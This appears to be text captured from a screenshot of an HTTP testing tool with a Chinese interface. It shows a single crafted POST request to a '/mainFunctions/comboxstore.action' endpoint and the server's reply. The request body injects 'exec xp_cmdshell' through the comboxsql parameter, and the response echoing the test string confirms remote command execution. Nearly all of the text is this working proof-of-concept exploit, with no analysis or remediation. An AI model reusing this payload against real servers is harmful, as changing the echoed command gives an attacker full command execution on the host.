 Request
数据包扫描
热加载
构造请求
1 POST /mainFunctions/comboxstore.action HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length auto : 43
11
12 comboxsql=exec%20xp_cmdshell%20'echo hk test'
13
Responses
161bytes / 161ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CB3C2474581E2215
HttpOnly
4 Date: Wed, 20 Sep 2023 05:45:07 GMT
5 Connection: close
6 Content-Length: 161
7
8 {'data':[{"Item":"hk test","Value":"hk test","Filter":"",
"NOListItemPersonalFilledAll":""}, {"Item":"","Value":"",
"Filter":"","NOListItemPersonalFilledAll":""}]}